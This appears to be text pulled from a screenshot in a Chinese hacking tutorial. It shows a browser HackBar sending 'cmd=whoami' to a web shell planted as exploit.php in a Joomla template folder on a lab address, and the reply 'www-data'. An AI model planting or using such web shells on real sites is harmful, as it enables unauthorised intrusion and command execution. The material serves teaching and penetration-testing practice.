 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...3/exploit.php
192.168.1.110/templates/beez3/exploit.php
INT SQL BASICS UNION BASED ERROR/DOU
Load URL 192.168.1.110/templates/beez3/exploit.php
Split URL
Execute
Post data Referrer 0xHEX
Post data cmd=whoami
www-data
HACK学习呀